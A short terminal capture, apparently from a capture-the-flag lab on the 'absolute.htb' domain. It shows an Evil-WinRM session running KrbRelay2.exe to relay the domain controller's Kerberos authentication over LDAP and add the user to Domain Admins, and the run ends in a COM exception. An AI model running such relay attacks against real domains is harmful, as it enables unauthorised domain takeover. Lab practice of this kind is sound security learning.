 *Evil-WinRM* PS C:\Users\winrm_user\Documents> .\KrbRelay2.exe -spn ldap/dc.absolute.htb -clsid 354ff91b-5e49-4bdc-a8e
6-1cb6c6877182 -add-groupmember "Domain Admins" winrm_user
[*] Relaying context: absolute.htb\DC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\Users\winrm_user\Documents\KrbRelay2.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAAB5bgQYQHg+RfsGWT8mXAogAkwAAOwQ//8D6v+GXg+kwCIADAAHADEAMgA3AC4AMAAuADAA
LgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
System.Runtime.InteropServices.COMException (0x8000401A): The server process could not be started because the configure
d identity is incorrect. Check the username and password. (Exception from HRESULT: 0x8000401A)
at KrbRelay.Ole32.CoGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsid, Object pUnkOuter, CLSCTX dwClsCt
x, IStorage pstg, UInt32 cmq, MULTI_QI[] rgmqResults)
at KrbRelay.Program.Main(String[] args)